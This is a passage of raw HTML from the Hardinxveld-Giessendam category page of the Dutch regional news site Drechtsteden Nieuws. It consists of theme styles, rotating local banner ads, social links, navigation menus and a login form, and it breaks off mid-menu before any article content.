.sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ededed}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ededed}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ededed transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ededed}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f2f2f2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#cccccc}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-module-meta-info .td-post-author-name a{color:#dd9933}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px}.td_module_1 .td-module-title{font-size:15px}.td_module_2 .td-module-title{font-size:15px}.td_module_3 .td-module-title{font-size:15px}.td_module_11 .td-module-title{font-size:15px;font-weight:800}.td-post-template-default .td-post-header .entry-title{font-size:16px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-size:15px}.td-post-template-2 .td-post-header .entry-title{font-size:15px}.td-post-template-11 .td-post-header .entry-title{font-size:15px;font-weight:800}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.drechtstedennieuws.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/",
                    "name": "Hardinxveld-Giessendam"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#70b62b}.tdm-btn-style2:before{border-color:#70b62b}.tdm-btn-style2{color:#70b62b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #70b62b;-moz-box-shadow:0 2px 16px #70b62b;box-shadow:0 2px 16px #70b62b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #70b62b;-moz-box-shadow:0 4px 26px #70b62b;box-shadow:0 4px 26px #70b62b}</style><style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive category category-hardinxveld-giessendam category-9 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><center>
<a href="https://www.werkenbijhoppenbrouwers.nl/kennismaken?utm_source=display&utm_medium=cpc&utm_campaign=lokale-zichtbaarheid-barendrecht&utm_content=HoekschNieuws" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-96335" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2024/12/728x90.gif" alt="" width="728" height="90" /></a><br><style>#banner {
      width: 729px;
      height: 90px;
      overflow: hidden;
    }
    #banner img {
      width: 729px;
      height: 90px;
      display: none;
    }</style><body><div id="banner">
<a href="https://www.hypotheekenmore.nl" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" class="alignnone wp-image-95854" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-17.32.26.jpeg" alt="" width="728" height="90" alt="Banner 1"></a>
<a href="https://www.phmakelaardij.nl"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium" data-src="https://www.strijen.info/wp-content/uploads/2023/06/bannerph12juni2023-scaled.jpeg" width="728" height="90" alt="Banner 2"></a></div> <script type="litespeed/javascript">const banners=document.querySelectorAll('#banner a img');let current=0;function rotateBanner(){banners.forEach((img,index)=>{img.style.display=(index===current)?'block':'none'});current=(current+1)%banners.length}
rotateBanner();setInterval(rotateBanner,5000)</script> <a href="https://bandenservicenumansdorp.nl" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-97564" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2025/02/bannerbandenservicenumansdorp-png.webp" alt="" width="735" height="90" /></a><br>
<a href="https://werkenbijgoudwisselkantoor.nl/?utm_source=hoekschnieuws&utm_medium=display&utm_campaign=vacature_banner" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-116132" data-src="https://www.hoekschnieuws.nl/wp-content/uploads/2025/07/GWK_adv-online-728x90_hoeksche-waard-1.jpg" alt="" width="728" height="90" /></a></center><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dedrechtsteden" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/drechtstedennieuws" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.drechtstedennieuws.nl/feed" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://twitter.com/hoekschnieuws" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-16"><a href="https://www.drechtstedennieuws.nl">Home</a></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Redactie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.drechtstedennieuws.nl/contact/">Contact</a></li><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.drechtstedennieuws.nl/nieuws-insturen/">Nieuws insturen</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.drechtstedennieuws.nl/drechtsteden-nieuws/">Adverteren</a></li></ul></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-28"><a href="#">Nieuws uit<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.drechtstedennieuws.nl/category/alblasserdam/">Alblasserdam</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.drechtstedennieuws.nl/category/drechtsteden/">Drechtsteden</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.drechtstedennieuws.nl/category/dordrecht/">Dordrecht</a></li><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-46"><a href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/">Hardinxveld-Giessendam</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.drechtstedennieuws.nl/category/hendrik-ido-ambacht/">Hendrik-Ido-Ambacht</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.drechtstedennieuws.nl/category/papendrecht/">Papendrecht</a></li><li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.drechtstedennieuws.nl/category/sliedrecht/">Sliedrecht</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.drechtstedennieuws.nl/category/zwijndrecht/">Zwijndrecht</a></li><li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6695"><a href="https://www.drechtstedennieuws.nl/category/hoeksche-waard/">Hoeksche Waard</a></li><li id="menu-item-6596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6596"><a href="https://www.drechtstedennieuws.nl/category/regionaal/">Uit de regio</a></li></ul></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.drechtstedennieuws.nl/winkelstraat/">Winkelstraat</a></li><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.drechtstedennieuws.nl/links/">Links</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.drechtstedennieuws.nl/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Zoek</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.drechtstedennieuws.nl/">
<img class="td-retina-data lazyload" data-retina="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" data-src="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" alt="Logo Drechtsteden Nieuws" title="Logo Drechtsteden Nieuws"  width="3896" height="1213" src="[data-uri]" style="--smush-placeholder-width: 3896px; --smush-placeholder-aspect-ratio: 3896/1213;" />
<span class="td-visual-hidden">Drechtsteden Nieuws</span>
</a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class="td-container"><div class="td-header-row td-header-top-menu"><div class="top-bar-style-4"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/dedrechtsteden" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/drechtstedennieuws" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.drechtstedennieuws.nl/feed" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://twitter.com/hoekschnieuws" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://www.drechtstedennieuws.nl/nieuws-insturen/">Nieuws insturen</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.drechtstedennieuws.nl/drechtsteden-nieuws/">Adverteren</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Aanmelden</div><div class="td-login-panel-descr">Welkom! Log in op je account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Je wachtwoord vergeten? hulp krijgen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Wachtwoord herstel</div><div class="td-login-panel-descr">Vind je wachtwoord terug</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord"></form><div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container"><div class="td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.drechtstedennieuws.nl/">
<img class="td-retina-data lazyload" data-retina="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" data-src="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" alt="Logo Drechtsteden Nieuws" title="Logo Drechtsteden Nieuws"  width="3896" height="1213" src="[data-uri]" style="--smush-placeholder-width: 3896px; --smush-placeholder-aspect-ratio: 3896/1213;" />
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.drechtstedennieuws.nl/">
<img class="td-retina-data lazyload" data-retina="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" data-src="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/Logo_DN2021HORIZONTAAL2021.png" alt="Logo Drechtsteden Nieuws" title="Logo Drechtsteden Nieuws"  width="3896" height="1213" src="[data-uri]" style="--smush-placeholder-width: 3896px; --smush-placeholder-aspect-ratio: 3896/1213;" />
</a></div><div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.drechtstedennieuws.nl">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="#">Redactie</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18"><a href="https://www.drechtstedennieuws.nl/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13"><a href="https://www.drechtstedennieuws.nl/nieuws-insturen/">Nieuws insturen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.drechtstedennieuws.nl/drechtsteden-nieuws/">Adverteren</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="#">Nieuws uit</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.drechtstedennieuws.nl/category/alblasserdam/">Alblasserdam</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.drechtstedennieuws.nl/category/drechtsteden/">Drechtsteden</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.drechtstedennieuws.nl/category/dordrecht/">Dordrecht</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item 